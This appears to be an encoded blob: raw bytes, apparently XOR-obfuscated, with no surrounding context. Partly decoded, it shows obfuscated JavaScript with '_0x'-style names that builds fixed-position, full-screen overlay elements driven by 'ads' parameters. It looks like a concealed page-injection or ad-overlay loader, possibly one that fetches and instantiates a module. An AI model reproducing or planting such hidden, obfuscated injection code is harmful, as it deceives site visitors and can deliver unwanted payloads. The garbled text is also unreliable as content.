qU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10\x1adqqU\x1fIqqU\x1fI\x10\x19\x1f\x16FpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10\x19Y\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f\x7fV\x1a\x7fqqU\x1fHqqU\x1f\x1a\x19\x1fqqU\x1f\x1dqqU\x1f\x1d\x19Y\x17\x19AqqU\x1fK\x10EqqU\x1f\x1b\x18n\x16\x1adqqU\x1f\x14qqU\x1fH\x19YqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fH\x19\x1fqqU\x1fKPEqqU\x1f\x1b\x18c\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18c\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fg\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x18cqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1fgVqqU\x1fKV_PapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adVqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fx\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x18_\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1fd\x16\x18_qqU\x1fO\x1fx\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x19d\x16\x18_qqU\x1fOFpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x10EqqU\x1f\x1b\x19a\x16FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x19dqqU\x1f\x1bqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f{\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1f{VqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_qqU\x1f\x1b[qqU\x1fH\x19d\x15\x19AqqU\x1fKPapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_PEqqU\x1f\x1b\x1ff\x16\x1a~pwqqU\x1f\x1c\x1e~wqqU\x1f\x1cvqqU\x1fH\x1edqqU\x1fL\x1fdqqU\x1fNFpwqqU\x1f\x1c\x19owqqU\x1f\x1cvqqU\x1fK\x10\x19iqqU\x1fHFpwqqU\x1f\x1c\x1fewqqU\x1f\x1cvqqU\x1fL\x1ffqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x18OwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ex\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x18qqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWWNGXNW_qqU\x1aK[NDMWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWBE[^_WJXFWJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWXHYB[_oBYNH_DYqqU\x1aKWt\x1bS\x1f\x1cIJMHWX_J_^XWHJGGIJH@W_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[DX_y^EW\x5cCJ_WJIDY_WJGLDWMBGNEJFNWD^_[^_W[YNy^EW@NqqU\x1aKWMDYWt\x1bS\x1aH\x1c\x1fO\x1cW\x1bSMMW\x7fd\x7fjgtfnfdyrWNE]WMJGXNWIBEJYqqU\x1aKW_JYLN_Wt\x1bS\x1e\x19I\x1d\x18\x13WED\x5cW\x1bS\x1aWNYYWne}bydefne\x7ftbxt|dy`nyWY^EoN[NEONEHBNXW_CYD__GNOcJXCNXWYNJOiBEJYqqU\x1aKWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW\x5cJXFiBEJYqqU\x1aKmBGNW^YGW|NIjXXNFIGqqU\x1aKWNS[DY_XWYNX[DEXNW[YNbEB_Wt\x1bS\x19\x1f\x12\x1d\x13W_Y^NWne}bydefne\x7ftbxt|niWJ[[GqqU\x1aKWOJ_JWnSB_x_J_^XWON[NEONEHBNXm^GMBGGNOWcnj{~\x13WM^EHWDIANH_WHDEXDGNWFDO^GNd]NYYBONXWH^YYNE_aDIWADItBOWnYYDYWcnj{\x18\x19W[DX_fNXXJLNWHJGGNOy^EWIqqU\x1aK_NX\x7fDcNSWHJGGy^E_BFNhJGGIJH@XWMJBGNOWt\x1bS\x1fO\x18M\x1f\x12Wt\x1bS\x1e\x13\x13\x1fIHWt\x1bS\x18O\x18\x1bMJWt\x1bS\x18H\x13\x18\x18\x1cW|YDELWY^EWGDHJ_NmBGNW\x5cCBGNWfJ_CWt\x1bS\x19\x1f\x1e\x1eH\x1fW\x7fd\x7fjgtx\x7fjh`Wh~yWt\x1bS\x19\x1f\x1e\x1eH\x1eWhDEMW\x1bS\x1a\x1bWZ^B_Wt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x19\x1f\x18\x1c\x19IWEDON{J_CWDENYYDYWhGBNE_Wt\x1bS\x18\x12\x12JI\x13W\x5cJXFfNFDYqqU\x1aKWBEMDW\x7fNS_oNHDONYWtFJGGDHWt\x1bS\x19\x12I\x1a\x12JW[J_CWJYLWEDONmxWtttNYYEDtGDHJ_BDEW\x1bS\x18N\x13WIqqU\x1aK_NdMMXN_WY^EoN[NEONEHqqU\x1aK|J_HCNYWFDEB_DYy^EoN[NEONEHBNXWt\x1bS\x18\x13OM\x19\x13WXYHWCJXCNX{NYxNHDEOWHIWt\x1bS\x1e\x1dJO\x1aJWne}bydefne\x7ftbxtedonWCJXCNXWIBEOWjidy\x7fWHJGGIJH@XWD^_WODy^EWXN_x_J_^XWY^E_BFNbEB_BJGBQNOWXN_\x7fBFND^_Wt\x1bS\x18O\x18\x1a\x1bOW_CYD__GN|JB_Worejfbh\x7fd{t{\x7fyW]JG^NWYNZ^NX_NOxBQNWLN_iBEJYqqU\x1aKWFDO^GNWt\x1bS\x1eHIMJHW\x5cJXFiBEJYqqU\x1aKWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWOJ_J~yb{YNMBSWXCBM_Wt\x1bS\x1e\x1d\x19\x13\x1b\x1fWYNZ^BYNWttj\x7f{dx\x7fy~ettWHJ_HCWttj\x7f{yny~ettWBEX_JE_BJ_N|JXFWYNHNB]NbEX_JEHNWJYLXW\x5cB_CWX^IJYYJqqU\x1aKW|jxft{jlntxbqqU\x18NnWt\x1bS\x1fII\x1e\x12NWCNS\x7fDiqqU\x1aK_NXW[YBE_nYYWNSWne}bydefne\x7ftbxtxcnggWBEX_JE_BJ_NW[YBE_W_B_GNWODH^FNE_WXNEOWt\x1bS\x19M\x18\x12J\x19WDEGDJOWt\x1bSH\x1a\x13O\x18\x1bWYNJXDEWDEy^E_BFNbEB_BJGBQNOWH_StGWln\x7fWD[NEWsfgc__[yNZ^NX_WXCNGGtYNJOWtHJ@N\x19WtHJ@NW_CNEWt\x1bS\x19\x13\x19\x1b\x1dMWLGDIJGWt\x1bS\x19\x1fI\x18\x1fIW_Dx_YBELWFNN_X\x7fJYLN_W_CYD__GNOx_JY_Wcnj{m\x1d\x1fWt\x1bS\x1eN\x1c\x1fI\x1cWtHCBH@NEWCJXCW\x5cDY@\x7fCYD__GNOWcnj{m\x18\x19Wt\x1bS\x1e\x12O\x1cH\x1dWcnj{~\x18\x19Wcnj{~\x1a\x1dWcnj{\x1a\x1dWcnj{\x13WBEX_JEHNWt\x1bS\x1e\x18\x1fN\x1a\x1cWJYL]WJXXNY_Wt\x1bS\x18M\x1b\x1d\x1bIWt\x1bS\x1f\x18M\x13\x1a\x1fW\x1bS\x19WLN_iBEJYqqU\x1aK{YDFBXNWt\x1bSJONM\x1a\x18WYNFD]Ny^EoN[NEONEHqqU\x1aKWJOOy^EoN[NEONEHqqU\x1aKWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWhdemblWt\x1bSMM\x1a\x12\x1b\x19Wgbit~ygW_D\x7fCYD\x5cWXHYB[_jYLXWJXF\x19\x5cJXFbF[DY_XWfNFDYqqU\x1aKWH^YYNE_xHYB[_WYNJOjXqqU\x1aKEHWYNX[DEXN\x7fqqU\x1aK[NWJYYJqqU\x1aKI^MMNYWYNJOI^MMNYWDEWBEWCJXd\x5cE{YD[NY_qqU\x1aKWONI^LLNYWHDEOB_BDEW_NS_W_CBX{YDLYJFW^[OJ_NlGDIJGi^MMNY}BN\x5cXWbEMBEB_qqU\x1aKWorejfbhtijxnWttj\x7fbeb\x7fttWttj\x7ffjbettWJOOdE{YNy^EWJOOdE{DX_y^EW^EXCBM_WBOWX_JY_X|B_CWBEONSdMWBXoJ_J~ybWMN_HCWYNXDG]NWeJeWYNHNB]NYWFJSBF^FW_DW\x1bS\x1a\x1b\x1b\x1b\x1bW[NYMDYFJEHNWXN_WXN_aDIWX^IX_YW_CYD__GNWt\x1bS\x1a\x1f\x1d\x1f\x13IWDEfNXXJLNWnsb\x7fx\x7fj\x7f~xW\x1bSMMMMMMMMWDEjIDY_W[YNfJBEWNEX^YNbEB_y^E_BFNWY^EhJGGNYWNSB_WtNLLWJXFgBIYJYqqU\x1aKjYLWYJEODFW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWtNFXHYB[_NEtYNXBQNtCNJ[Wt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1e\x1a\x12\x1a\x18MW\x5cDY@\x7fCYD__GNOiD^EOWt\x1bS\x18N\x1f\x1c\x18\x13Wt\x1bS\x1f\x1c\x1bMOOWYNX^G_WEDEHNWt\x1bS\x18\x1fO\x12J\x19Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x1bS\x1a\x13W\x5cDY@W]NYBMqqU\x1aKW\x1bS\x1b\x1bW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMW\x1bS\x1b\x13W\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bW\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bWJXFlGDIJGjYLW\x1bS\x19\x1bWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWE^FWONX_WBEB_BJGWtNFXHYB[_NEtLN_tCNJ[tXBQNWtttXN_nYYeDWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLWYNHNB]NbEX_JE_BJ_NOxD^YHNWHYNJ_N|JXFW\x5cJXF\x7fJIGNWC__[W\x19\x1b\x1bWSCYtDEGDJOWddfWtt_JIGNtIJXNW\x1a\x1b\x19\x1fWYNX[DEXN\x7fNS_WttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHWGJX_bEONSdMWNGNFNE_WCYNMWXN_|BEOD\x5c\x7fB_GNWGDLWJXF\x19\x5cJXFWM^EH_BDE{DBE_NYXWYNANH_WONX_YDqqU\x1aKWON_NH_NOWEJ_B]NWEDWjYYJqqU\x1aKW[JYXNbE_WoJ_NWYNFWM\x1d\x1fW\x1bS\x1fW\x1bSMW\x5cJYEW\x1bS\x13WGqqU\x1aKYJ\x19WGDHJ_BDEWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWj~\x7fct~ygW\x5cBEOD\x5cW\x1bS\x1cO\x1bW[YDLYJFW\x1bSO\x1eW[YN[JYNWt\x1bS\x19IJ\x1fH\x12Wfbenyt~ygWFBEWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[C[WSlM\x5cWMYWFJEOJ_JBYN\x19\x1fW\x5c\x5c\x5cWBF[DY_xHYB[_XWttOBYEJFNWNYYDYWBEX_JEHNDMW]NYBMqqU\x1aKtBOWnFXHYB[_NEWBEX[NH_W^ECJEOGNOyNANH_BDEWODW\x7fJIGNW^EHJ^LC_nSHN[_BDEWMXWXGBHNWYN[GJHNW_JIGNWYNJOmBGNxqqU\x1aKEHWEDYFJGBQNWFNFDYqqU\x1aKW[YD]BONOi^MMNYWjXXNY_BDEWX^[[DY_W~\x7fm\x13oNHDONYWJ_W_NYFBEJ_NOWDYBLBEWHDEX_Y^H_DYWD@WGDJOWMBGNWy^EEBELWaxdeWFNXXJLNWX_YBELBMqqU\x1aKWOqqU\x1aKEhJGGt]BWOqqU\x1aKEhJGGt]WE^FINYWHDE_BE^NW^_M\x13WjYYJqqU\x1aKi^MMNYW{YDLYJFWEJFNWFDYNWHYNONE_BJGXW_CNWDMWMN_HCBELWXqqU\x1aKEHWJEOWJXqqU\x1aKEHWID_CWA[j]F\x1e`qqU\x1aKWHGNJYbE_NY]JGWx_YBELWIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWXJFNWjxxny\x7fbdexWi^BGOWbE_\x18\x19jYYJqqU\x1aKW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dWYNJOqqU\x1aKW~BE_\x1a\x1djYYJqqU\x1aKWJXqqU\x1aKEHCYDED^XGqqU\x1aKW~BE_\x18\x19jYYJqqU\x1aKWDEFNXXJLNWbE_\x13jYYJqqU\x1aKWmGDJ_\x18\x19jYYJqqU\x1aKWEDnSB_y^E_BFNWmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dW\x19\x1e\x1d\x1bWbE_\x1a\x1djYYJqqU\x1aKW\x1e\x19\x1f\x19\x13\x13\x1bWXCD^GOW\x5cJXW~\x7fm\x1a\x1doNHDONYW[D[W{YDFBXNW^_MW\x1a\x1dGNWGJYLNYW_CJEWINW\x1d\x1e\x1e\x18\x1dWJYYJqqU\x1aKi^MMNYqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x0